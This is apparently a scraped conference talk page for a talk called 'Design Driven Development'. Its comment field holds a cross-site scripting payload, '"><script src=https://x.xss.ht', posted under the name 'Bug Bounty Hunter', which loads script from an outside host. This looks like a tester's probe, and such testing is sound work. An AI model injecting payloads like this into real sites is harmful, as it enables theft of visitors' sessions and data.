 Norwegian Waterfall Conference
Design Driven Development
by Martin C. Robert
This talk is about how to design your code before writing a single line. This is the only correct way to build software
Comments
Add comment
Comment:
"><script
src=https://x.xss.ht
Preview of comment
Bug Bounty Hunter says:
">
Name:
Bug Bounty Hunter
Submit
1 Preview comment